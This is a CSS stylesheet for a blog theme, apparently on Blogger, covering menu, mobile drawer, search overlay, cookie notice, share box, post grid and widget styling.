#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
.widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
.widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .widget-title h3:before{left:initial;right:0;}
.rtl .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.my-sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.my-sidebar .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{position:relative;width:100%;height:135px;margin:0 0 10px;overflow:hidden;border-radius:4px;}
.my-sidebar .sidebarui-posts .entry-title{font-size:15px;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 0;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\F285';font-family:var(--icons-font);float:left;font-size:15px;font-weight:600;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;padding:5px 10px;margin:0 10px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
